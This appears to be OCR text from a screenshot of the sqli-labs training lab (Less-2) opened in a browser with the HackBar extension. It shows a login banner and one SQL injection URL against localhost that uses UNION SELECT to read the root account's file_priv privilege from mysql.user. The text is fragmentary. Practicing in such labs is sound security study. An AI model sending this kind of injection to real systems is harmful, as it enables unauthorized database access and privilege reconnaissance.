 Welcome Dhakkan
Your Login name:Y
Your Password:3
SQLI DUMB SERIES-2
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
RL
http://127.0.0.1/sqli/Less-2/?id=1 and 1=2 union select 1,file_priv,3 from mysql.user where user='root' and
host='localhost'
RL
e